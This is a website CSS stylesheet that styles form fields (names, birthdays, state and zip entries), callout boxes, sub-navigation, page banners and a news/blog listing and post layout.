form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding-bottom: 2.77778rem; max-width: 22.22222rem; text-align: center; background-color: #e1eefa; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { color: #0c2e82; padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; padding: 0 2.22222rem; color: #212121; }

.myce-callout .button { margin: 0; }

#page-id-68 .callouts a, #page-id-69 .callouts a { display: block; width: 100%; height: 100%; text-decoration: none; }

#page-id-68 .callouts a:hover .myce-callout::before, #page-id-68 .callouts a:focus .myce-callout::before, #page-id-69 .callouts a:hover .myce-callout::before, #page-id-69 .callouts a:focus .myce-callout::before { background: rgba(0, 0, 0, 0.5); }

#page-id-68 .callouts .columns, #page-id-69 .callouts .columns { margin-bottom: 1.11111rem; }

#page-id-68 .callouts .myce-callout, #page-id-69 .callouts .myce-callout { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; width: 100%; height: 100%; max-width: 22.55556rem; min-height: 15.77778rem; margin: 0 auto; padding: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; position: relative; }

#page-id-68 .callouts .myce-callout::before, #page-id-69 .callouts .myce-callout::before { content: ""; width: 100%; height: 100%; position: absolute; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); background: rgba(0, 0, 0, 0); -webkit-transition: .25s ease-out; transition: .25s ease-out; }

#page-id-68 .callouts .myce-callout .heading, #page-id-69 .callouts .myce-callout .heading { color: #fff; font-size: 1.66667rem; font-weight: 900; text-transform: uppercase; position: relative; z-index: 1; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .branding { margin: 2.22222rem 0 0; background-color: #fff; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.83333rem; font-weight: 300; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1rem; font-weight: 500; }

.enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

.enhanced-subpage-wrapper .enhanced-banner .content .content-main { background-color: rgba(12, 46, 130, 0.75); }

.enhanced-subpage-wrapper .enhanced-banner .content .content-main h1, .enhanced-subpage-wrapper .enhanced-banner .content .content-main .sub-banner #sub-banner-container > *, .sub-banner .enhanced-subpage-wrapper .enhanced-banner .content .content-main #sub-banner-container > * { margin: 1.11111rem 0 0; color: #fff; }

.enhanced-subpage-wrapper .enhanced-banner .content .content-main h2 { color: #75a5cd; }

.enhanced-subpage-wrapper .enhanced-banner .content .content-main p { color: #fff; font-weight: 300; }

.enhanced-subpage-wrapper .enhanced-banner .content .content-main p > strong > span { color: #75a5cd; }

.enhanced-subpage-wrapper .enhanced-banner .content .content-main .button { margin-bottom: 0; }

.enhanced-subpage-wrapper .enhanced-banner.sub-banner .content .content-main h1, .enhanced-subpage-wrapper .enhanced-banner.sub-banner .content .content-main #sub-banner-container > * { margin: 0 0 0.55556rem; }

.enhanced-subpage-wrapper .enhanced-banner.sub-banner .content .content-main h2 { margin: 0 0 0.83333rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.05556rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1rem; }
  .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner { text-align: left; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 14.44444rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 2.22222rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 8.88889rem 0.55556rem; }
  .enhanced-subpage-wrapper .enhanced-banner .content .content-main h1, .enhanced-subpage-wrapper .enhanced-banner .content .content-main .sub-banner #sub-banner-container > *, .sub-banner .enhanced-subpage-wrapper .enhanced-banner .content .content-main #sub-banner-container > * { margin: 0; }
  .enhanced-subpage-wrapper .enhanced-banner .content .content-main .content-text { padding: 0; }
  .enhanced-subpage-wrapper .enhanced-banner .content .content-main .content-text > .row > .columns:first-child { position: relative; overflow: hidden; }
  .enhanced-subpage-wrapper .enhanced-banner .content .content-main .content-text > .row > .columns:first-child img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-backface-visibility: hidden; }
  .enhanced-subpage-wrapper .enhanced-banner .content .content-main .content-text > .row > .columns:last-child { padding: 1.66667rem 3.88889rem; } }

@media screen and (min-width: 78.75em) { .enhanced-subpage-wrapper .enhanced-banner .content .content-main .content-text .columns:last-child { padding: 1.66667rem 3.88889rem 1.66667rem 5rem; } }

.enhanced-subpage-wrapper .additional-content-area { padding: 1.66667rem 0.83333rem; }

.enhanced-subpage-wrapper .additional-content-area#extraContent1 { text-align: center; background-color: #eee; }

.enhanced-subpage-wrapper .additional-content-area#extraContent1 h2:first-of-type { margin: 1.11111rem 0 0.55556rem; color: #222; font-size: 1.55556rem; font-weight: 500; }

.enhanced-subpage-wrapper .additional-content-area#extraContent1 h3 { color: #0c2e82; font-weight: 500; }

.enhanced-subpage-wrapper .additional-content-area#extraContent1 p { text-align: left; }

.enhanced-subpage-wrapper .additional-content-area#extraContent1 p:last-of-type { text-align: center; }

.enhanced-subpage-wrapper .additional-content-area#extraContent1 p > strong { color: #222; }

.enhanced-subpage-wrapper .additional-content-area#extraContent1 p > strong > img.noframe, .enhanced-subpage-wrapper .additional-content-area#extraContent1 p > strong > img.picframe, .enhanced-subpage-wrapper .additional-content-area#extraContent1 p > strong > img.innerframe { margin-right: 0.55556rem; }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .additional-content-area#extraContent1 { padding: 4.44444rem 0; text-align: left; }
  .enhanced-subpage-wrapper .additional-content-area#extraContent1 h2:first-of-type { font-size: 2rem; }
  .enhanced-subpage-wrapper .additional-content-area#extraContent1 p:last-of-type { text-align: left; }
  .enhanced-subpage-wrapper .additional-content-area#extraContent1 > .row > .columns > .row > .columns:last-child { padding: 0 0 0 5rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .additional-content-area { padding: 3.33333rem 0; } }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #0c2e82; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #0c2e82; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #0c2e82; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #0c2e82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #0c2e82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #0c2e82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #0c2e82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #0c2e82; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #0c2e82; border-bottom: 1px solid #0c2e82; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #0c2e82; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #0c2e82; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #0c2e82; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #0c2e82; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #0c2e82; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #0c2e82; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #0c2e82; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #0c2e82; border-bottom: 1px solid #0c2e82; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #0c2e82; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

